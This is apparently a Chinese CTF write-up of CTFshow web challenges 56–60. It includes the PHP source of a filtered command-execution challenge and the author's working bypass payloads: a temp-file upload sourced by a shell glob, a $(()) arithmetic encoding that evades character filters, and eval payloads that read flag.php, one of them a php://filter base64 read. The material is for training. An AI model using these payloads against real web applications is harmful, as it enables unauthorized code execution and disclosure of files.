构造 post 请求上传文件。

<!--构造一个post上传文件的数据包,这是个上传页面,选择文件上传-->

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>POST数据包POC</title>

</head>

<body>

<form action="http://2cf3e5d1-4cba-41f5-bab0-af916511335b.challenge.ctf.show/" method="post" enctype="multipart/form-data">

<!--链接是当前打开的题目链接-->

<label for="file">文件名:</label>

<input type="file" name="file" id="file"><br>

<input type="submit" name="submit" value="提交">

</form>

</body>

</html>





配置 burp 抓包并传递参数与文件内容。

在 burp 拦截中,通过 GET 方式传递:

?c=.+/???/????????[@-[]

并在上传文件内容添加sh命令:

#!/bin/sh

ls

直接读取即可:

原理

- Linux 系统下 php 接收上传文件的 post 包,默认会将文件保存在临时文件夹 /tmp/,文件名 phpXXXXXX。

- Linux 中

.(点)命令,或者叫 period,它的作用和source命令一样,就是用当前的 shell 执行一个文件中的命令。 - ascii 码表中,大写字母位于 “ @ ” 与 “ [ ” 之间。



web57

题解

看题,过滤了 “ . ” 。得另寻他法。

根据提示知道 flag 在 36.php 中。且只用构造 36 即可。

// 还能炫的动吗?

//flag in 36.php

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|[a-z]|[0-9]|\`|\|\#|\'|\"|\`|\%|\x09|\x26|\x0a|\>|\<|\.|\,|\?|\*|\-|\=|\[/i", $c)){

system("cat ".$c.".php");

}

}else{

highlight_file(__FILE__);

}



那就使用 $(()) 运算来构造了。。

url + ?c=$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))))))

大开眼界(物理)。

原理

Linux Shell 中 $(()) 的用法。相关信息

简单来说,$(()) 用来做数学运算。且 $(()) 的值为 0。

~ 在 $(()) 中代表按位取反,即 $((~$(()))) 就是 0 取反,即 -1。

$(($((~$(())))$((~$(()))))) 也就是 $((-1-1)) 为 -2。





web58





题解

注意这题使用的是 POST 请求。

可以使用 hackbar,比较方便。也可以使用 burpSuite 抓包后转换请求方法。

做题时 hackbar 抽风了,所以这里使用 burp。

传递 c=system('ls');

发现 system() 函数被禁用了。

那就用其他函数。

解:

c=show_source('flag.php');

或

c=highlight_file("flag.php");

除此以外从其他师傅处了解到还可用伪协议

解法二:

c=include "php://filter/read=convert.base64-encode/resource=flag.php";

得到 flag 的 base64 编码。

原理

php eval() 函数,把字符串作为 PHP 代码执行。



web59

题解

题目与上一题没什么两样。

尝试了一下,使用 show_source() 函数得到了 flag。

解:

c=show_source('flag.php');

当然伪协议也可。方法同 web58。



web60

与 web59 一样。没啥好说的了。

题解

方法:

c=show_source('flag.php');

满堂唯有烛花红,杯且从容,歌且从容。

——《一剪梅 · 中秋无月》(宋)辛弃疾

《CTFshow-Web入门》06. Web 51~60的更多相关文章

- 8、web入门回顾/ Http

1 web入门回顾 web入门 1)web服务软件作用: 把本地资源共享给外部访问 2)tomcat服务器基本操作 : 启动: %tomcat%/bin/startup.bat 关闭: % ...

- Web入门

目录 Web入门 学习web路线 前端基础 三剑客的作用 BS架构 数据格式 HTTP协议 四大特性 数据格式 HTTP 状态码分类 状态码列表 案例:简易的BS架构 Web入门 什么是前端? 任何与 ...

- ctfshow web入门部分题目 (更新中)

CTFSHOW(WEB) web入门 给她 1 参考文档 https://blog.csdn.net/weixin_51412071/article/details/124270277 查看链接 sq ...

- 关于CTFshow中Web入门42-54

0x00前记 终于把学校上学期的期末考试考完了,刚好复习的时候跟着群里的师傅写了ctfshow上Web入门的42-54的题目,其中有很多的坑,但是收获也是很多的,这里做一下总结吧!给自己挖了很多的 ...

- ctfshow的web入门171

web入门171 看到这个查询语句,我们可以进行相关操作 $sql = "select username,password from user where username !='flag' ...

- Java web 入门知识 及HTTP协议详解

Java web 入门知识 及HTTP协议详解 WEB入门 WEB,在英语中web即表示网页的意思,它用于表示Internet主机上供外界访问的资源. Internet上供外界访问的Web资 ...

- Web安全之Web 安全介绍与基础入门知识

web安全介绍与基础入门知识 安全与安全圈 甲方与乙方 甲方:如腾讯,阿里等需要安全服务的公司 乙方:提供安全服务产品的服务型安全公司 web与二进制 web,研究web安全 二进制,研究如客户端安全 ...

- python web入门程序

python2.x web入门程序 #!/usr/bin/python # -*- coding: UTF-8 -*- # 只在python2.x 有效 import os #Python的标准库中的 ...

- Spring Boot 入门之 Web 篇(二)

原文地址:Spring Boot 入门之 Web 篇(二) 博客地址:http://www.extlight.com 一.前言 上一篇<Spring Boot 入门之基础篇(一)>介绍了 ...

- Python web前端 06 运算符 循环

Python web前端 06 运算符 循环 一.运算符 #JS六大数据类型 #number 数字 #string 字符串 #boolean 布尔型 #function 函数 #undefined 未 ...

随机推荐

- drf——Request源码分析、序列化组件、序列化类的使用(字段类和参数)、反序列化校验和保存

1.Request类源码分析 # APIView+Response写个接口 # 总结: 1.新的request有个data属性,以后只要是在请求body体中的数据,无论什么编码格式,无论什么请求方式 ...

- < Python全景系列-5 > 解锁Python并发编程:多线程和多进程的神秘面纱揭晓

欢迎来到我们的系列博客<Python全景系列>!在这个系列中,我们将带领你从Python的基础知识开始,一步步深入到高级话题,帮助你掌握这门强大而灵活的编程语法.无论你是编程新手,还是有一 ...

- 洛谷P3368 【模板】树状数组 2-(区间修改,单点查询)

题目描述 如题,已知一个数列,你需要进行下面两种操作: 将某区间每一个数加上 x: 求出某一个数的值. 输入格式 第一行包含两个整数 N.M,分别表示该数列数字的个数和操作的总个数. 第二行包含 N ...

- Cesium开发案例整理

weigis近几年越来越被人们所关注,但是二三维开发难度也比普通web要高出许多,不管我们是在在开发或者是学习过程中,往往需要耗费大量的时间去查阅资料,和研究官方案例, 而大多二三维的包(openla ...

- Linux(redhat)镜像

作为一个合格的程序猿,Linux那就是必须得会玩哟呵,搜集了一些镜像分享大家,望笑纳. 云盘地址https://pan.baidu.com/s/1cB-llYI5RdRm9xJDmjFoWg 提取码 ...

- Java发展史、JDK环境配置、运行原理及开发工具(学习的前期准备)

一.Java的历史和三大版本 1.Java的发展史 Java由sun公司开发,Java之父James Gosling,Java是一门面向对象的编程语言,也称为"高级编程语言" Ja ...

- 【电脑Tips】Win11自动更新之后开机黑屏

目录 0.问题描述 1. 释放静电 具体操作 效果 参考博客 2. 运行explorer.exe 具体操作: [问题]:如何打开任务管理器? 效果 参考博客 另外的运行方法 3. 禁用APP Read ...

- Dotnet9网站回归Blazor重构,访问速度飞快,交互也更便利了!

大家好,我是沙漠尽头的狼. Dotnet9网站回归Blazor重构,访问速度确实飞快,同时用上Blazor的交互能力,站长也同步添加了几个在线工具,这篇文章分享下Blazor的重构过程,希望对大家网站 ...

- Linux下C语言实现贪吃蛇

简单记录下贪吃蛇小游戏. 以下是源码: 1 #include <curses.h> 2 #include <stdlib.h> 3 #include <pthread.h ...

- Android 自定义view中根据状态修改drawable图片

原文地址:Android 自定义view中根据状态修改drawable图片 - Stars-One的杂货小窝 本文涉及知识点: Android里的selector图片使用 底部导航栏的使用 自定义vi ...